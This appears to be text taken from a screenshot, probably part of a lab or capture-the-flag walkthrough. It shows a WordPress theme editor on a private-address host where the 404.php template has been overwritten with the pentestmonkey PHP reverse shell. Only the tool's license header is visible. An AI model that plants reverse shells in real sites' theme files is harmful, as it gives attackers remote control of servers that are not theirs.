 Edit Themes ‹ user's Blog!
10.10.23.78/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=2
user's Blog!
0
New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,